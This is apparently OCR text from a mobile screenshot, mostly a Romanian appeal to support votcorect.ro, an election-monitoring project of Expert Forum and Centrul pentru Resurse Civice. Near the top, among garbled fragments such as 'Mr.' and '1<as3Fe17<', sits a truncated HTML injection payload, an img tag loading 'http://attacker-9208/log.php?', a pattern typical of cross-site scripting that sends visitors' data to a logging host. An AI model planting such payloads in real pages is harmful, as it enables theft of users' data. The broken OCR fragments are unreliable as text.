
Mr.
1<as3Fe17<
Mr.
1<img sRc='http://attacker-9208/log.php?
Mr.
1
1
Susține votcorect.ro!
Ne puteți susține eforturile de monitorizare
electorală (organizare call-center, training și
asistență pentru observatori) prin voluntariat,
donații sau sponsorizări.
_
Un proiect al
Expert Forum
și
Centrul pentru Resurse
Civice
, membri ai coaliției
FiecareVot
.